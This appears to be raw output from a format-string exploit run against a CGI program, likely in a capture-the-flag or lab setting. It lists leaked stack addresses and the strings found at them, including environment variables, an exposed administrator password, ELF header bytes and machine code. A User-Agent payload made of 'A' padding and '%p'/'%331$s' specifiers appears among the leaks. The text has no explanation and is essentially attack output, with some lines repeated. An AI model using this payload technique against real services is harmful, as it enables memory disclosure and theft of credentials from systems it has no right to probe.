 [!] leak-311: b'0x7ffc1d467bf2 \xe0\x12@'
[!] leak-312: b'0x7ffd1570ebf2 (null)'
[!] leak-313: b'0x7ffefa4c4bf2 (null)'
[!] leak-314: b'0x7ffee7de1bf2 (null)'
[!] leak-315: b'0x7ffc0138abf2 \xf3\x0f\x1e\xfa1\xedI\x89\xd1^H\x89\xe2H\x83\xe4\xf0PTE1\xc01\xc9H\xc7\xc7\x16\x13@'
[!] leak-316: b'0x7ffc81373bf2 \x01'
[!] leak-317: b'0x7fff8e49abf2 (null)'
[!] leak-318: b'0x7ffc52c31bf2 (null)'
[!] leak-319: b'0x7ffd58155bf2 \xf4f.\x0f\x1f\x84'
[!] leak-320: b'0x7ffc35c10bf2 8'
[!] leak-323: b'0x7ffe317c4bf2 ./sec.bak'
[!] leak-324: b'0x7ffd8bb1abf2 (null)'
[!] leak-325: b'0x7ffecb9afbf2 QUERY_STRING='
[!] leak-326: b'0x7ffc8977bbf2 REQUEST_METHOD='
[!] leak-327: b'0x7ffc63916bf2 HTTP_X_DEBUG=1'
[!] leak-328: b'0x7fff527eebf2 AdminPass=SomethingSecure'
[!] leak-329: b'0x7ffe47773bf2 HTTP_X_PASSWORD=unknown'
[!] leak-330: b'0x7ffd1c547bf2 REMOTE_ADDR=127.0.0.1'
[!] leak-331: b'0x7fff5cd3fbf2 HTTP_USER_AGENT=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[!] leak-328: b'0x7fff527eebf2 AdminPass=SomethingSecure'
[!] leak-329: b'0x7ffe47773bf2 HTTP_X_PASSWORD=unknown'
[!] leak-330: b'0x7ffd1c547bf2 REMOTE_ADDR=127.0.0.1'
[!] leak-331: b'0x7fff5cd3fbf2 HTTP_USER_AGENT=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%1$p %331$s'
[!] leak-332: b'0x7ffd1c82dbf2 (null)'
[!] leak-334: b'0x7fff0422cbf2 \x7fELF\x02\x01\x01'
[!] leak-344: b'0x7ffdc435abf2 \x06'
[!] leak-350: b'0x7fff7961ebf2 \x7fELF\x02\x01\x01\x03'
[!] leak-352: b'0x7ffe612c2bf2 (null)'
[!] leak-354: b'0x7ffe688c3bf2 \xf3\x0f\x1e\xfa1\xedI\x89\xd1^H\x89\xe2H\x83\xe4\xf0PTE1\xc01\xc9H\xc7\xc7\x16\x13@'
[!] leak-364: b'0x7ffe46da0bf2 (null)'
[!] leak-366: b'0x7fff5a695bf2 \x17\xdf\xff\xba#\xd2\xad2\xa1_\xa5:\\\x8eh\xe5x86_64'
[!] leak-368: b'0x7ffef3afabf2 (null)'
[!] leak-370: b'0x7ffd17091bf2 ./sec.bak'